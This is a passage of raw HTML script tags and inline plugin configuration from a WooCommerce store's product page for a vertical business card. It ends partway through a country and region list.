<script src="https://store.coalitionpg.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '55391335ac',
				wcStoreApiNonceTimestamp: '1768507544'
			};
			
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"10315284b2"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"bf7b433296"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.coalitionpg.com\/wp-json\/","nonce":"c62bd62cea","versionString":"wp\/v2\/"};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.coalitionpg.com\/cart\/","is_cart":""};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","ajaxNonce":"5b79fa6b4e","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"47c78d9a54","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.coalitionpg.com\/my-account","checkout_url":"https:\/\/store.coalitionpg.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.coalitionpg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8af99fb536"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":287100,"title":"GO%20Expression%20Hello%20Vertical%20Business%20Card%20%7C%20BRANDco.","excerpt":"<strong>Dimensions<\/strong>: 2\" x 3.5\"\r\n\r\n<strong>Corners<\/strong>: Square\r\n\r\n<strong>Cardstock: <\/strong>16PT Glossy\/Matte 19PT Suede\r\n\r\n<strong>Available Coating<\/strong>: Matte, Glossy, or Suede\r\n\r\n<strong>Quantity Options<\/strong>: 100, 400, 500, 1000\r\n\r\n<strong>Production time<\/strong>: 2 business days\r\n\r\n<strong>Shipping Options<\/strong>: Ground Shipping (1-4 business days)\r\n\r\n<strong>Description<\/strong>: <span style=\"font-weight: 400;\">Team logo can be added to the back of the card in the highlighted area. <\/span>These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","featuredImage":"https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/go-expression-hello-vertical-business-card\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","security":"d5217a54dc","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El 